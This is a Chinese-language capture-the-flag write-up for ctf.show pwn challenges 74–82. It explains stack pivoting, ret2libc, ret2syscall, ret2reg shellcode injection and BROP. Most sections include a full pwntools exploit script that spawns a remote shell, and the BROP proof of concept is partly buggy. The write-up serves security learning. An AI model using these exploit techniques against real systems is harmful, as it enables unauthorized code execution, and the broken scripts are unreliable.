1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 # 使用one_gadget遍历当前目录文件并写入文件中 #!/bin/bash # 指定要遍历的目录为当前目录 TARGET_DIR="." # 遍历目录中的所有文件 for file in "$TARGET_DIR"/*; do # 检查是否是文件而不是目录 if [[ -f "$file" ]]; then echo "Processing file: $file" echo "$file" >> "one_gadget_results.txt" # 运行 one_gadget 并将结果写入文件 one_gadget "$file" >> "one_gadget_results.txt" echo -e "\n" >> "one_gadget_results.txt" echo "Results saved to one_gadget_results.txt" else echo "Skipping non-file: $file" fi done
发送payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 # 题目使用的libc是libc6_2.27-3ubuntu1.6_amd64 from pwn import * from LibcSearcher import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28106") elf = ELF("../pwn74") final_gadget_addr = 0x10a2fc p.recvuntil("this:") printf_addr = p.recvuntil("?",drop=True) printf_addr = int(printf_addr,16) print(printf_addr) print(hex(printf_addr)) libc = LibcSearcher("printf",printf_addr) libc_base = printf_addr - libc.dump("printf") payload = str(libc_base + final_gadget_addr) p.sendline(payload) p.interactive()
pwn75

开了nx的32位elf

漏洞函数如上,可以看到read是存在栈溢出漏洞的,但是s的长度为0x28,read读入的长度为0x30,也就是说只有ebp和ret这8个字节的长度是可以溢出的,栈空间不够操作。
1 2 3 4 5 该题的知识点是栈迁移技术,重点在于对esp的位置进行修改,以此对栈的位置进行迁移 具体可见链接:https://www.cnblogs.com/max1z/p/15299000.html#%E6%A0%88%E8%BF%81%E7%A7%BB 写得非常好,具体到此题中我也会进行分析,但是栈迁移的概念就不作赘述了
可以看到题目中还给了一个system函数,可以尝试利用system(‘/bin/sh’)来getshell
解题思路:

1、利用第一个read函数泄露出ebp的地址,由于printf函数遇到\x00才会停止,所以直接发送长度为0x28的payload就可以泄露出old_ebp的地址,得到的old_ebp的地址是caller函数的ebp,得到old_ebp之后可以计算出s的首地址为old_ebp-0x38(如图,aaaa所在地址为s的首地址0xffffcf10,而old_ebp的地址为0fffcf48,相差了0x38。此处需要注意的是,ebp右侧的第一个地址为栈空间所在的地址,第二个地址才是栈空间内的内容,相当于数组的索引和内容的关系)
1 payload = 0x27*'a' + 'b'
2、使用栈迁移技术,将栈转移到s变量处。首先要将ebp和ret所在的位置进行修改
1 2 3 4 5 s_addr = old_ebp-0x38 payload = 0x28*'a' + s_addr + leave_ret_addr 第一次执行leave和ret,对s_addr执行leave,也就是mov esp,ebp;pop ebp操作,再对leave_ret_addr执行ret操作,也就是pop eip,eip指向esp所在的值,执行leave_ret,esp增加4 第二次执行leave和ret,执行leave,再执行ret,此时eip的位置为s+0x4,可以令此处为system的地址,然后再加上一个ret和/bin/sh的地址,写入/bin/sh,此时payload会变为 payload = (0x4*'a' + system_addr + 0x4*'a' + bin_sh_addr + '/bin/sh').ljust(0x28,'a') + s_addr + leave_ret_addr
1 2 3 4 5 6 如果将栈迁移到s-0x4的位置可不可以呢,也是可行的,只是payload需要随之修改 payload = (system_addr + 0x4*'a' + bin_sh_addr + '/bin/sh').ljust(0x28,'a') + (s_addr-0x4) + leave_ret_addr 第一次执行时ebp对应的位置是最后的eip的-0x4的位置,也就是ebp = eip -0x4 当然实际情况还是要实际分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28175") elf = ELF("../pwn75") # 第一次read payload = 0x27*'a'+'b' p.recvuntil('codename') p.send(payload) p.recvuntil('b') old_ebp_addr = u32((p.recv()[0:4]).ljust(4,b'\x00')) print(hex(old_ebp_addr)) # 第二次read s_addr = old_ebp_addr - 0x38 system_addr = elf.plt['system'] leave_ret_addr = 0x080484d5 payload = (0x4*b'a' + p32(system_addr) + 0x4*b'a' + p32(s_addr + 0x10) + b'/bin/sh\x00').ljust(0x28,b'a') + p32(s_addr) + p32(leave_ret_addr) p.send(payload) p.interactive()
pop eip补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 在 x86 架构中,当执行 `pop eip` 指令时,`ESP` 和 `EIP` 寄存器会发生变化,而其他寄存器不会受到影响。具体来说: 1. `EIP` 寄存器: - `EIP` 是指令指针寄存器,存储的是下一条将要执行的指令的地址。 - 执行 `pop eip` 后,`EIP` 的值会被栈顶的数据(即 `ESP` 所指向的地址处的数据)更新。这样,CPU 将从新的 `EIP` 地址开始执行指令。 2. `ESP` 寄存器: - `ESP` 是栈指针寄存器,指向当前栈顶的位置。 - 执行 `pop eip` 后,`ESP` 的值会增加 4(对于 32 位架构)。这是因为 `ESP` 会向上移动,指向下一个栈元素,表示栈顶的移动。 3. 其他寄存器: - `pop eip` 指令只会影响 `EIP` 和 `ESP`,其他寄存器(如 `EAX`、`EBX`、`ECX` 等)不会受到此指令的影响。 总结 - `EIP` 变化:更新为 `ESP` 当前指向的栈顶值。 - `ESP` 变化:增加 4,以指向下一个栈元素。 - 其他寄存器:保持不变。
pop ebp补充 1 2 3 4 5 6 7 8 9 10 在执行指令 `pop ebp` 时,会发生以下两个步骤: 1. 从栈中弹出数据:`pop` 指令会首先从栈顶弹出一个值。栈顶的地址由栈指针 `esp` 指向,因此这个值是 `*[esp]`。 2. 更新寄存器和栈指针: - 将弹出的值存储到寄存器 `ebp` 中。 - 更新栈指针 `esp`,使其指向新的栈顶。具体来说,`esp` 会增加 4(在32位系统中,`ebp` 和 `esp` 都是32位的,因此每次弹出一个值要增加4)。 总结一下,执行 `pop ebp` 之后,`ebp` 寄存器会被设置为原栈顶的值,而 `esp` 的值将增加4。(栈是从高位向低位增长的)
pwn76

开了nx和canary,静态编译


顺序分析一下程序,memset初始化s;printf输出字符串,由于没有占位符,v4是无效的参数;scanf读取最多30个字节的字符串,直到遇到空格字符;memset对input进行初始化,长度为0xC,input位于.bss区域;Base64Decode对s进行解码,解码后的字符串存储在v5,v7是解码后字符串的长度;如果v7>0x7,报错,否则将v5复制到input,auth则对input进行md5的计算,符合条件就返回1,执行correct()函数,而correct函数是一个getshell的函数。由于最后通过md5反推出原字符串的可能性几乎是没有的,所以这道题想通过正常的途径getshell是不太可能的。
首先还是要找到栈溢出的漏洞点,在函数中主要是scanf函数和memcpy函数存在漏洞的可能性比较大,其中main函数中的scanf函数和memcpy函数是没有溢出的风险的。所以问题就落在了auth函数中的memcpy函数上,可以看到,memcpy中的目的变量v4和ebp的距离为8,而input的最大长度却可以达到0xc,也就是说刚好可以覆盖掉ebp。

但是覆盖ebp本身是没有意义的,因为覆盖ebp并没有办法影响到esp,但是可以看到的是,在auth函数的末尾,我们执行了一遍leave_ret,而在执行完cmp eax,1;jnz short loc_804941F之后,由于不满足条件,继续执行了mov eax,0;leave_ret。可以看到,在修改完ebp之后连续执行了两遍leave_ret(中间的cmp,jnz,mov等等都没有影响到ebp和esp的值,达成了栈迁移的条件。
解题思路(错误版):通过auth中的memcpy函数对memcpy的ebp进行覆盖,将其修改至system函数地址-4的位置,就可以执行system函数(失败了),最后ret不知道为什么跳转到了一个莫名其妙的地址,跟esp对应的不是一个地址,说不定是栈平衡之类的问题,或者栈帧修改炸了,有知道的大佬可以dd我
解题思路:将esp修改为input所在的位置,由于在main中会将input赋值为发送的payload,所以将input+4的位置修改为system的地址就可以执行system函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * import base64 context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28234") elf = ELF("../pwn76") input_addr = 0x0811EB40 shell_addr = 0x08049284 # payload = 0x8*b'a' + p32(shell_addr-0x4) # 错误示范 payload = 0x4*b'a' + p32(shell_addr) + p32(input_addr) payload = base64.b64encode(payload).decode('utf-8') p.sendline(payload) p.interactive()
pwn77
开启了nx的64bit程序
main函数中包含一个ctfshow函数,由于没有对v0进行限制,如果v0一直增大的话就会超过v2的数组范围导致栈溢出,可以泄露出puts或者getsc的地址,使用ret2libc应该就可以getshell
难点:在覆盖到v4的时候如何保持v4的值不变,是否可以通过修改v4的值直接跳转到ret的地址
解题思路:栈溢出跳转到puts函数,通过gadget修改寄存器,泄露出puts的地址,再使用LibcSearch搜索符合的libc库,再返回ctfshow函数或者main函数,再次输入payload,调用system函数getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28223") elf = ELF("../pwn77") offset = 0x110 - 0x4 v4 = 0x110 - 0x4 + 1 ctfshow_addr = elf.symbols['ctfshow'] puts_got_addr = elf.got['puts'] puts_plt_addr = elf.plt['puts'] pop_ret_addr = 0x4008e3 ret_addr = 0x400576 payload = offset*b'a' + p32(v4) + 0x8*b'a' + p64(pop_ret_addr) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(ctfshow_addr) p.sendlineafter("T^T\n",payload) # 查找有7f这个字节的地址,然后向前读取6个字节,再补全0x00到8个字节 puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) base_addr = puts_addr - libc.dump("puts") system_addr = base_addr + libc.dump("system") bin_sh_addr = base_addr + libc.dump("str_bin_sh") payload = offset*b'a' + p32(v4) + 0x8*b'a' + p64(pop_ret_addr) + p64(bin_sh_addr) + p64(ret_addr) + p64(system_addr) p.sendline(payload) p.interactive()
pwn78 tips:64bit ret2syscall
提示给得很明显,但是还是得看题,开启了nx,64bit,静态编译
main函数很简单,只有一个gets,甚至还骂人(这下不得不hack你了,还敢说脏话)
根据ret2syscall的原理,只需要找到跟rax,rdi,rsi,rdx,syscall相关的gadget就可以了
注意syscall_addr的选取,这里最好选择syscall;ret的形式,或者其他不会对栈进行修改的指令,可以使用 0f 05 C3 在ida中直接搜索(Search -> Sequence of bytes)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28136") elf = ELF("../pwn78") # bss段随便找个地方存一下/bin/sh,在gdb中可以看到这一段是可写的 bss_addr = 0x6c2f50 offset = 0x50 + 0x8 rax_ret = 0x46b9f8 rdi_ret = 0x4016c3 rdx_rsi_ret = 0x4377f9 syscall_addr = 0x45f125 #syscall_addr = 0x45bac5 # 由于没有/bin/sh,需要系统调用read读取一个,跟前面的pwn72是一样的原理 payload = cyclic(offset) # 系统调用read(0,bss,0x30) payload += p64(rax_ret) + p64(0x0) # 确定输入流,标准输入 payload += p64(rdi_ret) + p64(0x0) payload += p64(rdx_rsi_ret) + p64(0x30) + p64(bss_addr) + p64(syscall_addr) # 系统调用execve('/bin/sh',0,0) payload += p64(rax_ret) + p64(0x3b) + p64(rdi_ret) + p64(bss_addr) + p64(rdx_rsi_ret) + p64(0x0) + p64(0x0) + p64(syscall_addr) p.sendline(payload) p.sendline(b'/bin/sh\x00') p.interactive()
ret2syscall补充 截图来自:https://rj45mp.github.io/stackoverflow%E4%B9%8Bret2syscall/,64位处的rcx是错误的,不用加这个
pwn79

保护全关,32bit

main函数中的fgets,读入2048个字节,而input和ebp的距离是808h(2056),也就是刚好读到ebp-8的位置,不会影响到p_agrc,也不会栈溢出

strcpy将input的内容复制到buf,很明显是可以栈溢出的,找到栈溢出的溢出点,本题是可以用ret2libc写的,但是官方的做法是使用的ret2reg。由于前面已经有一道ret2libc了,这里就不作尝试了。
此处我们还是学习一下ret2reg吧
1 2 ret2reg,就是通过寄存器来getshell,类似于jmp,call之类的指令都可以通过寄存器的地址来调整程序的执行流。 在本题中,只需要调试一下,观察是否有寄存器在可控制的缓冲区范围内,写入shellcode到寄存器指向的地址,再找一个gadget(内容为call 寄存器或者jmp 寄存器)写入ret区域即可。
1 2 3 4 5 6 7 8 9 10 11 # 因为要input的字符串长度太长了,这里就使用脚本来发送了,弹出调试窗口之后先continue一次跳转到断点位置 from pwn import * context(arch='i386',os='linux',log_level='debug') p = gdb.debug('../pwn79','b main') elf = ELF("../pwn79") payload = cyclic(2048) p.sendline(payload) p.interactive()
可以看到在执行leave之前,eax寄存器的位置是在aaaa的位置,也就是payload的起始位置,此时如果能找到gadget(call eax)的话,并且在payload的开头写下shellcode的话,就可以成功执行shellcode。其实其他就寄存器也可以,比如这里的ecx和edx,也是在可以通过栈溢出控制的区域内。
调试到这一步就可以结束了,接下来只需要找到gadget就大功告成。
ez
1 2 3 4 5 6 7 8 9 10 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28270') elf = ELF("../pwn79") call_eax = 0x080484a0 shellcode = asm(shellcraft.sh()) payload = shellcode + cyclic(0x208 + 0x4 - len(shellcode)) + p32(call_eax) p.sendline(payload) p.interactive()
pwn80 BROP
相关链接:中级ROP - CTF Wiki (ctf-wiki.org)
没有附件,所以就没什么好分析的了。
论文原文:bittau-brop.pdf (stanford.edu)
第一次看论文没想到是在学pwn,人麻了,一看看了三天,看英语是真折磨,困得要死
这道题开个单章吧,此处就贴个poc好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 from pwn import * from LibcSearcher import * p = remote("pwn.challenge.ctf.show","28258") context(arch='amd64',os='linux',log_level='debug') def getBufferLength(): i = 1 while True: try: p = remote("pwn.challenge.ctf.show","28258") p.recvuntil("Welcome to CTFshow-PWN ! Do you know who is daniu?\n") # 这里注意不要用sendline,sendline会多一个回车 p.send(i*b'a') data = p.recv() p.close() if b"No passwd" in data: i += 1 else: return i-1 except EOFError: p.close() return i-1 def getStopGadget(buf_length): # 没有任何意义的initial_address,单纯是感觉写address比较膈应 initial_address = 0x400000 address = initial_address while True: print(hex(address)) try: p = remote("pwn.challenge.ctf.show","28258") p.recvuntil("Welcome to CTFshow-PWN ! Do you know who is daniu?\n") p.send(cyclic(buf_length) + p64(address)) data = p.recv() p.close() if b"Welcome to CTFshow-PWN ! Do you know who is daniu?" in data: return address else: p.close() address += 1 except EOFError: address += 1 p.close() def getBropGadget(buf_length,stop_gadget): brop_gadget = stop_gadget while True: sleep(1) brop_gadget += 1 payload = b'a' * buf_length payload += p64(brop_gadget) payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) + p64(6) payload += p64(stop_gadget) try: p = remote("pwn.challenge.ctf.show","28258") p.recvline() p.sendline(payload) p.recvline() p.close() log.info("find address: 0x%x" % brop_gadget) try: # check payload = b'a' * buf_length payload += p64(brop_gadget) payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) + p64(6) p = remote("pwn.challenge.ctf.show","28258") p.recvline() p.sendline(payload) p.recvline() p.close() log.info("bad address: 0x%x" % brop_gadget) except: p.close() log.info("gadget address: 0x%x" % brop_gadget) return brop_address except EOFError as e: p.close() log.info("bad: 0x%x" % brop_gadget) except: log.info("Can't connect") brop_gadget -= 1 def getPutsAddr(buf_length,stop_gadget,brop_gadget): pop_rdi_ret = brop_gadget + 9 puts_addr = stop_gadget while True: sleep(1) puts_addr += 1 payload = b'a' * buf_length payload += p64(pop_rdi_ret) payload += p64(0x400000) payload += p64(stop_gadget) try: p = remote("pwn.challenge.ctf.show","28258") p.recvline() p.sendline(payload) if p.recv().startswith("\x7fELF"): log.info("puts_addr: 0x%x" % puts_addr) p.close() return puts_addr log.info("bad: 0x%x" % puts_addr) p.close() except EOFError as e: p.close() log.info("bad: 0x%x" % puts_addr) except: log.info("Can't connect") puts_addr -= 1 def DumpMemory(buf_length,stop_gadget,brop_gadget,puts_addr,start_addr,end_addr): pop_rdi_addr = brop_gadget + 9 res = "" while start_addr < end_addr: sleep(1) payload = b'a' * buf_length payload += p64(pop_rdi_addr) payload += p64(start_addr) payload += p64(puts_plt) payload += p64(stop_gadget) try: p = remote("pwn.challenge.ctf.show","28258") p.recvline() p.sendline(payload) data = p.recv(timeout=0.1) if data == '\n': data = b'\x00' elif data[-1] == '\n': data = data[:-1] log.info("leaking: 0x%x --> %s" % (start_addr,(data or '').encode('hex'))) result += data start_addr += len(data) p.close() except: log.info("Can't connect") return result if __name__ == "__main__": buf_length = 72 stop_gadgets = 0x400728 brop_gadgets = 0x4007ba pop_rdi_ret = 0x400843 puts_plt = 0x400550 puts_got = 0x602018 p.recvuntil('Do you know who is daniu?\n') payload = b'a' * buf_length payload += p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) payload += p64(stop_gadgets) p.sendline(payload) puts = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) libc = LibcSearcher('puts',puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = b'a' * buf_length + p64(pop_rdi_ret) + p64(bin_sh) + p64(system) p.sendline(payload) p.interactive()
pwn81
开了nx,pie,没开canary的64bit程序

printf输出system函数的地址,读取system的地址之后通过ret2libc应该就可以getshell,溢出点在ctfshow的read函数上,不过好像有点小啊,只有三个地址的位置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28111") #libc = ELF("../libc-2.27.so") offset = 0x80 + 0x8 p.recvuntil('Maybe it\'s simple,O.o\n') system_addr = int(p.recvline(),16) print(hex(system_addr)) libc = LibcSearcher("system",system_addr) base_addr = system_addr - libc.dump('system') bin_sh_addr = base_addr + libc.dump('str_bin_sh') print(hex(bin_sh_addr)) pop_rdi = base_addr + 0x2164f ret = base_addr + 0x8aa payload = cyclic(offset) + p64(pop_rdi) + p64(bin_sh_addr) + p64(ret)+ p64(system_addr) p.send(payload) p.interactive()
emmm,没有原来的libc确实是找不到正确的gadget,至少思路确实是这样的,至于gadget就直接用官方wp的吧,除非自己去下个虚拟机。
写不出来啊,算了,不写了,等过几天把虚拟机下载下来再搞,烦捏。
读取输出地址的方法 1 2 3 4 如果是直接以字符串输出的话, 使用int(io.recvline(),16)读取 如果是以字节输出的话 使用u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))读取
pwn82

开启了nx,no-relro,canary和pie都没有开

relro: no意味着可以对plt和got表进行修改,如果对got和plt的内容进行修改,那么在执行函数的时候就会链接到写入的恶意代码,从而getshell

那么这里就涉及到知识点:ret2dlresolve
